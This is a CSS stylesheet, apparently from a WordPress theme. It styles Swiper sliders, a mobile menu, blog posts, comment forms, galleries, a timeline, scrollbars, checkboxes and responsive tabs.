
.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/*
header nav a#pull {display: block; border:solid 1px #71bf4c;	background: url(./images/nav-icon.png) 0 0 no-repeat; width: 100%; position: relative; width: 30px; height: 30px;}
*/
.close {
  background-position: 0 -30px !important;
}

header nav a#pull {
  height: 27px;
  width: 27px;
  position: relative;
}

header nav a#pull span {
  display: block;
  width: 24px;
  height: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: #576472;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -2px;
}

header nav a#pull span:first-child {
  margin-top: -8px;
}

header nav a#pull span:nth-child(2) {
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}

header nav a#pull span:nth-child(3) {
  margin-top: 4px;
}

.close span:first-child {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
      transform: rotate(225deg);
  margin-top: 0 !important;
}

.close span:nth-child(2) {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

.close span:nth-child(3) {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
      transform: rotate(-225deg);
  margin-top: 0 !important;
}

.close span {
  width: 16px !important;
  margin-left: 4px !important;
  background: #576472;
}

.navActive2 a {
  color: #71bf4c;
}

/*sub-menu*/
.sub-menu {
  position: absolute;
  z-index: -1;
  display: none;
  width: 100%;
  top: 0;
  padding: 145px 0 50px 0;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
}
.sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.sub-menu p {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  padding: 0 20px;
  line-height: 24px;
  color: #3b3b3b;
  font-weight: 300;
  margin: 5px 0;
}
.sub-menu .arow {
  width: 30px;
  height: 30px;
  color: #3b3b3b;
  display: inline-block;
  clear: both;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}
.sub-menu .arow:before {
  font-family: "fontawesome";
  content: "\f178";
}

.sub-menu a {
  color: #3b3b3b;
  font-weight: 300 !important;
  display: block;
  width: 100% !important;
  padding: 10px 20px !important;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}

.sub-menu li {
  width: 29% !important;
  margin: 0 2% !important;
  float: left;
  text-align: left !important;
  padding: 0 !important;
}

.sub-menu a:hover {
  color: #71bf4c;
}
.sub-menu a:hover .arow {
  color: #71bf4c;
  margin-left: 5px;
}

header nav a#pull {
  display: none;
  outline: none !important;
}

/*Styles for screen 515px and lower*/
@media only screen and (max-width: 1020px) {
  header nav a#pull {
    display: block !important;
  }

  .sub-menu a {
    color: #fff !important;
    font-size: 12px;
    font-weight: 300;
  }

  .sub-menu {
    position: static !important;
    padding: 0 !important;
  }

  .sub-menu {
    width: 100% !important;
    top: 0px !important;
    left: 0;
  }

  header nav {
    width: auto !important;
    float: right;
    height: 42px;
  }

  header nav ul {
    margin: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    right: 0;
    background: #fff;
    display: none;
    z-index: 5000;
    height: auto;
  }

  header nav li {
    width: 100% !important;
    height: auto !important;
    margin: 0px !important;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    position: static;
    text-align: left !important;
    padding: 0 !important;
  }

  header nav .active {
    border: none !important;
  }

  header nav li {
    background: #fff;
    border-bottom: solid 1px #dde7d8;
  }

  header nav li a {
    font-size: 14px;
    line-height: 14px;
    padding: 20px !important;
    display: block;
  }

  .sub-menu a {
    font-size: 14px !important;
    line-height: 14px !important;
    padding: 20px !important;
  }

  header nav li a:hover {
    color: #71bf4c;
  }

  header nav nav li {
    position: static !important;
  }

  header nav li .sub-arow {
    display: none;
  }

  .sub-menu li {
    width: 100% !important;
    margin: 0 !important;
  }

  .sub-menu a {
    color: #000 !important;
  }

  .menu-item-has-children {
    position: relative;
  }

  /*
  .menu-item-has-children:after, .menu-item-has-children:before {
      content: "";
      width: 12px;
      height: 2px;
      background: #e1dedf;
      position: absolute;
      right: 15px;
      top: 25px;
      margin-top: -1px;
  }
  .menu-item-has-children:after {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
  }
  */
  li.menu-item-has-children.active:after {
    display: none !important;
  }
}
/*Smartphone*/
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
/**Wordpress Styling Starts here**/
/****Alignments*****/
.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

a img.alignright {
  float: right;
  margin: 0.4em 0 1.5em 1.5em;
}

a img.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

a img.alignleft {
  float: left;
  margin: 0.4em 1.5em 1.5em 0;
}

a img.aligncenter {
  display: block;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

/****Alignments*****/
/****Captions*****/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/****Captions*****/
/****Gallery*****/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 1%;
  padding: 1%;
  background: #0447ee;
  border: 1px solid #022271;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
}
.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 18%;
}
.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  display: block;
  font-style: italic;
  font-size: 12.8px;
  font-size: 0.8rem;
  margin-top: 5px;
}

/****Gallery*****/
/****Other Styles*****/
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

.screen-reader-text {
  position: absolute !important;
  left: -999em;
}

/****Other Styles*****/
#timeline {
  width: 100%;
  height: 500px;
  overflow: hidden;
  margin: 0;
  position: relative;
  padding: 10px 0;
  background: url(./images/biggerdot.jpg) no-repeat 17px 0;
}

#dates {
  width: 30%;
  height: 500px;
  overflow: hidden;
  float: left;
  position: relative;
  top: -90px;
}

#dates li {
  list-style: none;
  width: 100%;
  height: 100px;
  line-height: 100px;
}

#dates a {
  line-height: 45px;
  padding-bottom: 10px;
  color: #000;
  opacity: 0.2;
  font-size: 35px;
  font-weight: 300;
  padding-left: 30%;
  position: relative;
}

#dates a::before {
  content: "";
  width: 10px;
  height: 10px;
  background: #bdbdbd;
  position: absolute;
  left: 9px;
  top: 20px;
  border-radius: 100%;
  border: 5px solid rgba(218, 247, 202, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

#dates .selected {
  font-size: 45px;
  opacity: 1;
  color: #6fe233;
  font-weight: 700;
}

#dates .selected::before {
  background: #6fe233;
  width: 25px;
  height: 25px;
  left: 2px;
  border: 5px solid rgba(218, 247, 202, 0.7);
}

#issues {
  width: 65%;
  height: 500px;
  overflow: hidden;
  float: right;
  padding-top: 100px;
}

#issues li {
  width: 100%;
  height: 500px;
  list-style: none;
}

#grad_top, #grad_bottom {
  width: 500px;
  height: 90px;
  position: absolute;
}

#grad_top {
  top: 0;
}

#grad_bottom {
  bottom: 0;
}

#next, #prev {
  position: absolute;
  left: 55%;
  font-size: 70px;
  width: 38px;
  height: 22px;
  background-position: 0 -44px;
  background-repeat: no-repeat;
  text-indent: -9999px;
  overflow: hidden;
}

#next:hover, #prev:hover {
  background-position: 0 0;
}

#next {
  bottom: 0;
}

#prev {
  top: 0;
}

#next.disabled, #prev.disabled {
  opacity: 0.2;
}

.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}

.scroll-wrapper > .scroll-content {
  border: none !important;
  -webkit-box-sizing: content-box !important;
          box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}

.scroll-element {
  display: none;
}

.scroll-element, .scroll-element div {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}

.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}

.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}

.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}

.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}

/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}

.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}

.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}

.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}

.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #eeeeee;
}

.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  border-radius: 8px;
}

.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #d9d9d9;
}

.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}

.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}

/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}

.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}

/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -14px;
}

.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -14px;
}

/* Base for label styling */
[type=checkbox].chkbox:not(:checked),
[type=checkbox].chkbox:checked {
  position: absolute;
  left: -9999px;
}

[type=checkbox].chkbox:not(:checked) + label,
[type=checkbox].chkbox:checked + label {
  position: relative;
  padding-left: 27px;
  cursor: pointer;
  color: #585858 !important;
  font-weight: 500 !important;
  font-size: 14px !important;
  padding-right: 8px;
  float: left;
  margin-bottom: 10px;
}

/* checkbox aspect */
[type=checkbox].chkbox:not(:checked) + label:before,
[type=checkbox].chkbox:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #c5c6c4;
  background: #fff;
  border-radius: 2px;
}

/* checked mark aspect */
[type=checkbox].chkbox:not(:checked) + label:after,
[type=checkbox].chkbox:checked + label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  width: 13px;
  height: 13px;
  background: #6fe233 url(./images/tick.png) no-repeat center center;
  line-height: 0.8;
  color: #09ad7e;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

/* checked mark aspect changes */
[type=checkbox].chkbox:not(:checked) + label:after {
  opacity: 0;
}

[type=checkbox].chkbox:checked + label:after {
  opacity: 1;
}

/* disabled checkbox */
[type=checkbox].chkbox:disabled:not(:checked) + label:before,
[type=checkbox].chkbox:disabled:checked + label:before {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #d9d9d9;
  background-color: #fff;
}

[type=checkbox].chkbox:disabled:checked + label:after {
  color: #999;
}

[type=checkbox].chkbox:disabled + label {
  color: #aaa;
}

/* accessibility */
[type=checkbox].chkbox:checked:focus + label:before,
[type=checkbox].chkbox:not(:checked):focus + label:before {
  border: 1px solid #c5c6c4;
}

ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  text-align: center;
  height: auto;
  min-height: 60px;
}

.resp-tabs-list li {
  font-weight: 300;
  font-size: 22px;
  padding: 0 0 15px 0;
  margin: 0 25px;
  list-style: none;
  cursor: pointer;
  color: #585858;
  width: auto;
  display: inline-block;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 50px 15px 0 15px;
}

.resp-tab-active {
  font-weight: 600 !important;
  border-bottom: solid 3px #71bf4c !important;
}

.resp-tab-active {
  border-bottom: none;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 13px;
  border: 1px solid #c1c1c1;
  border-top: 0px solid #c1c1c1;
  margin: 0px;
  padding: 10px 15px;
}

h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
  float: left;
  width: 30%;
}

.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0 0 4px;
  cursor: pointer;
  float: none;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  float: left;
  width: 68%;
  min-height: 250px;
  border-radius: 4px;
  clear: none;
}

.resp-vtabs .resp-tab-content {
  border: none;
  word-wrap: break-word;
}

.resp-vtabs li.resp-tab-active {
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  padding: 14px 15px 15px 14px !important;
  border-top: 1px solid;
  border: 1px solid #5AB1D0 !important;
  border-left: 4px solid #5AB1D0 !important;
  margin-bottom: 4px !important;
  border-right: 1px #FFF solid !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #9B9797;
}

/*-----------Accordion styles-----------*/
h2.resp-tab-active {
  background: #DBDBDB;
  /* !important;*/
}

.resp-easy-accordion h2.resp-accordion {
  display: block;
}

.resp-easy-accordion .resp-tab-content {
  border: 1px solid #c1c1c1;
}

.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #c1c1c1;
  /* !important;*/
}

